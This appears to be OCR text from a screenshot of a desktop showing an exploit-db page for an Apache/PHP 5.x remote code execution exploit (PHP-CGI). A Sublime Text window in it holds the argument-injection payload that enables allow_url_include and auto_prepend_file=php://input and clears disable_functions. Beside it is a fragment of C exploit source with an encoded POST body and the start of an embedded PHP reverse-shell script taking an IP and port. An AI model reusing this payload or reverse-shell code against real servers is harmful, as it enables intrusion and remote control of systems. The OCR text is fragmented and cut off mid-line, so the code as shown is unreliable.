 Apache / PHP 5.x Remote Code Execution Exploit - Mozilla Firefox (Private Browsing)
TAG
www.exploit-db.com/exploits/29290/
php
Google
phpsec tools xss razr decode training wifu blogsec bbs pri-esc social-eng priv8 virus
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data
Firefox
CVE-2012-18...
escript...
phpinfo()
s?-d+ • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Apache + PHP-CGI vulnerability
s?-d+
1 s?-d+
2
3 allow_url_include=on
4
5 +-d+safe_mode=off+
6
7 suhosin.simulation=on+-d+disable_functions=""+-d+open_basedir=none+-
d+auto_prepend_file=php://input+-d+cgi.force_redirect=0+-d+cgi.redirect_status_env=0+-n
Line 5, Column 19
Tab Size: 4
Plain Text
73 {
74 printf("usag
75 "<--reverse-
76 argv[0]);
77 exit(1);
78 }
79
80 char poststr[]
81 "%%75%%72%%6C
82 "+%%73%%61%%6
83 "%%75%%68%%6F
84 "%%3D%%6F%%6E
85 "%%74%%69%%6F
86 "%%61%%73%%65
87 "%%6F%%5F%%70
88 "%%70%%3A%%2F
89 "%%72%%63%%65
90 "%%67%%69%%2E
91 "%%5F%%65%%6E
92 "Host: %s\r\n
93 "User-Agent:
94 "(KHTML, like
95 "Content-Type
96 "Content-Leng
97 "Connection:
98 char phpstr[] =
99 "set_time_limi
100 "$ip = '%s';\n" \
101 "$port = %d;\n" \
102 "$chunk_size = 1400;\n" \
103 "$write_a = null;\n" \
ABP
JSS
Start
Apache / PHP 5.x Rem...
[PHP-CGI (CVE-2012-1...
s?-d+ • - Sublime Tex...
longcat@iphone: ~
us
06:10 PM